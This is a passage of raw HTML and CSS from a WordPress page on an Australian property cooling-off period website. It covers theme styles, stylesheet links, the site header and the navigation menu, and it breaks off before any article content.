5px;color:var(--global-palette9);border-color:var(--global-palette6);bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}body.single{background:var(--global-palette8);}.wp-site-blocks .post-title h1{font-style:normal;color:var(--global-palette3);}.post-title .entry-taxonomies, .post-title .entry-taxonomies a{color:rgba(255,255,255,0.7);}.post-title .entry-taxonomies a:hover{color:#ffffff;}.post-title .entry-taxonomies .category-style-pill a{background:rgba(255,255,255,0.7);}.post-title .entry-taxonomies .category-style-pill a:hover{background:#ffffff;}.post-title .entry-meta{color:#ffffff;}.entry-hero.post-hero-section .entry-header{min-height:500px;}.post-hero-section .hero-section-overlay{background:rgba(36,45,45,0.6);}.loop-entry.type-post h2.entry-title{font-style:normal;font-weight:normal;font-size:25px;line-height:1.2;font-family:Poppins, var(--global-fallback-font);color:var(--global-palette3);}.loop-entry.type-post .entry-taxonomies{font-style:normal;font-weight:normal;font-family:Poppins, var(--global-fallback-font);}body.social-brand-colors .social-show-brand-hover .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){background:#3b5998;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){color:#3b5998;}body.social-brand-colors .social-show-brand-hover .social-link-linkedin:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-linkedin:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-linkedin:not(.ignore-brand):not(.skip):not(.ignore){background:#4875B4;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-linkedin:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-linkedin:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-linkedin:not(.ignore-brand):not(.skip):not(.ignore){color:#4875B4;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:290px;}.site-branding a.brand img.svg-logo-image{width:290px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:150px;}.site-branding a.brand img.svg-logo-image{width:150px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:150px;}.site-branding a.brand img.svg-logo-image{width:150px;}}.site-branding{padding:8px 0px 0px 0px;}@media all and (max-width: 767px){.site-branding{padding:0px 0px 20px 0px;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:100px;}.transparent-header .header-navigation .header-menu-container > ul > li.menu-item > a{color:#ffffff;}.mobile-transparent-header .mobile-toggle-open-container .menu-toggle-open, .transparent-header .search-toggle-open-container .search-toggle-open{color:#ffffff;}.transparent-header .header-social-wrap a.social-button, .mobile-transparent-header #mobile-header .header-mobile-social-wrap a.social-button{color:#ffffff;}.transparent-header .header-social-wrap a.social-button:hover, .mobile-transparent-header #mobile-header .header-mobile-social-wrap a.social-button:hover{color:#ffffff;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:1.75em;padding-bottom:1.75em;color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-size:15px;line-height:1.4;letter-spacing:0.1em;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-social-wrap{margin:0px 0px 0px 15px;}.header-social-wrap .header-social-inner-wrap{font-size:1.4em;gap:5px;}.header-social-wrap .header-social-inner-wrap .social-button{color:var(--global-palette9);border:8px none currentColor;border-radius:0px;}.header-social-wrap .header-social-inner-wrap .social-button:hover{color:var(--global-palette9);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette3);}.site-top-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:15px;color:var(--global-palette9);border-top:5px none var(--global-palette6);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette9);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:var(--global-palette9);}.site-top-footer-inner-wrap{padding-top:90px;padding-bottom:0px;grid-column-gap:60px;grid-row-gap:60px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-weight:600;font-size:17px;font-family:Poppins, var(--global-fallback-font);color:var(--global-palette9);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:1px none var(--global-palette7);right:calc(-60px / 2);}@media all and (max-width: 1024px){.site-top-footer-inner-wrap{padding-bottom:10px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}}@media all and (max-width: 767px){.site-top-footer-inner-wrap{padding-top:90px;padding-bottom:60px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}}.site-bottom-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:13px;color:rgba(255,255,255,0.5);border-top:0px none transparent;border-bottom:0px none transparent;}.site-footer .site-bottom-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:rgba(255,255,255,0.5);}.site-footer .site-bottom-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:#ffffff;}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:60px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}@media all and (max-width: 767px){.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:30px;}}.footer-social-wrap .footer-social-inner-wrap{font-size:1.25em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette3);border:2px none transparent;border-radius:3px;}#colophon .footer-html{font-style:normal;font-weight:normal;font-size:13px;line-height:1.35;font-family:'Open Sans', var(--global-fallback-font);color:rgba(255,255,255,0.5);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:rgba(255,255,255,0.7);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette8);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://esurdmfiznf.exactdn.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.26' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://esurdmfiznf.exactdn.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.26' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://esurdmfiznf.exactdn.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.26' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://esurdmfiznf.exactdn.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.26' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://esurdmfiznf.exactdn.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.26' media='all' />
<link rel='stylesheet' id='exad-pro-main-style-css' href='https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-styles.min.css?m=1734277938' media='all' />
<link rel='stylesheet' id='exad-pro-eicons-style-css' href='https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-eicons-styles.min.css?m=1734277938' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?m=1750578691' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?m=1750578691' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?m=1750578691' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.4' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://esurdmfiznf.exactdn.com/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?m=1750578691' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://esurdmfiznf.exactdn.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742733913' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://esurdmfiznf.exactdn.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742733919' media='all' />
<script src="https://esurdmfiznf.exactdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://esurdmfiznf.exactdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://coolingoffperiod.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coolingoffperiod.com.au/wp-json/wp/v2/posts/1611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolingoffperiod.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://coolingoffperiod.com.au/?p=1611' />
<link rel="pingback" href="https://coolingoffperiod.com.au/xmlrpc.php"><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">

<meta name="ahrefs-site-verification" content="f2ecf502f32badf35f36551086952798f21624144f086092e1b5e2d696bf02d7">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://esurdmfiznf.exactdn.com/easyio-fonts/css?family=Open%20Sans:regular,700,800,600%7CPoppins:800,700,regular,600,500&#038;display=swap' media='all' />
<link rel="icon" href="https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/10/icons8-mortgage-96.png?strip=all&#038;lossy=1&#038;resize=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/10/icons8-mortgage-96.png?strip=all&#038;lossy=1&#038;resize=96%2C96&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/10/icons8-mortgage-96.png?strip=all&#038;lossy=1&#038;resize=96%2C96&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://esurdmfiznf.exactdn.com/wp-content/uploads/2023/10/icons8-mortgage-96.png?strip=all&#038;lossy=1&#038;resize=96%2C96&#038;ssl=1" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1611 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence exad-hf-template-kadence exad-hf-stylesheet-kadence footer-on-bottom social-brand-colors hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-hide transparent-header mobile-transparent-header kadence-elementor-colors exclusive-addons-elementor elementor-default elementor-kit-6">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://coolingoffperiod.com.au/" rel="home"><img fetchpriority="high" width="1751" height="350" src="[data-uri]" class="custom-logo lazyload" alt="Cooling Off Period" decoding="async"   data-src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&lossy=1&ssl=1" data-srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;ssl=1 1751w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-300x60.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-1024x205.png?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-768x154.png?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-1536x307.png?strip=all&amp;lossy=1&amp;ssl=1 1536w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=350&amp;ssl=1 350w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=700&amp;ssl=1 700w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=1400&amp;ssl=1 1400w" data-sizes="auto" data-eio-rwidth="1751" data-eio-rheight="350" /><noscript><img fetchpriority="high" width="1751" height="350" src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;ssl=1" class="custom-logo" alt="Cooling Off Period" decoding="async" srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;ssl=1 1751w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-300x60.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-1024x205.png?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-768x154.png?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-1536x307.png?strip=all&amp;lossy=1&amp;ssl=1 1536w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=350&amp;ssl=1 350w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=700&amp;ssl=1 700w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=1400&amp;ssl=1 1400w" sizes="(max-width: 1751px) 100vw, 1751px" data-eio="l" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
	    <nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
            <div class="primary-menu-container header-menu-container">
    <ul id="primary-menu" class="menu"><li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1237"><a href="https://coolingoffperiod.com.au/">Home</a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://coolingoffperiod.com.au/cooling-off-periods-by-state/">Cooling Off Periods By State</a></li>
<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://coolingoffperiod.com.au/services/">Services</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://coolingoffperiod.com.au/about/">About</a></li>
<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://coolingoffperiod.com.au/contact/">Contact</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1238"><a href="https://coolingoffperiod.com.au/blog/">Blog</a></li>
</ul>        </div>
    </nav><!-- #site-navigation -->
    </div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline"><a href="https://www.facebook.com/deltosfinance" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://www.linkedin.com/company/deltos-finance/about/" aria-label="Linkedin" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-linkedin"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-linkedin-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Linkedin</title><path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
				</svg></span></a></div></div></div><!-- data-section="header_social" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://coolingoffperiod.com.au/" rel="home"><img fetchpriority="high" width="1751" height="350" src="[data-uri]" class="custom-logo lazyload" alt="Cooling Off Period" decoding="async"   data-src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&lossy=1&ssl=1" data-srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;ssl=1 1751w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-300x60.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-1024x205.png?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-768x154.png?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-1536x307.png?strip=all&amp;lossy=1&amp;ssl=1 1536w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=350&amp;ssl=1 350w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=700&amp;ssl=1 700w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=1400&amp;ssl=1 1400w" data-sizes="auto" data-eio-rwidth="1751" data-eio-rheight="350" /><noscript><img fetchpriority="high" width="1751" height="350" src="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;ssl=1" class="custom-logo" alt="Cooling Off Period" decoding="async" srcset="https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;ssl=1 1751w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-300x60.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-1024x205.png?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-768x154.png?strip=all&amp;lossy=1&amp;ssl=1 768w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01-1536x307.png?strip=all&amp;lossy=1&amp;ssl=1 1536w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=350&amp;ssl=1 350w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=700&amp;ssl=1 700w, https://esurdmfiznf.exactdn.com/wp-content/uploads/2024/02/cropped-Cooling-Off-Period-01.png?strip=all&amp;lossy=1&amp;w=1400&amp;ssl=1 1400w" sizes="(max-width: 1751px) 100vw, 1751px" data-eio="l" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
